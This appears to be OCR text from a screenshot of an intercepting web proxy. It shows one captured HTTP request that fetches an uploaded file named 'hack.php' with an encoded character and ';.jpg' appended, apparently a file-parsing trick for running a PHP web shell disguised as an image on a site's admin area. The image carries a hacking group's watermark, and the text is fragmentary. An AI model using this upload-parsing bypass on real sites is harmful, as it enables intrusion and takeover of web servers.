 Request to http://www.
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /page/pics/20140813/hack.php%EF%BF%BD;.jpg HTTP/1.1
Host: www.
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:31.0) Gecko/20100101 Firefox/
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www. page/admin/page_edit.php?id=115&groupid=37
Cookie: _D_SID=2A7FF464; SYSZC=9683ff81f440d6b088fd4da8395f5c3a; SYSUSER=
Connection: keep-alive
F4CK
Security Team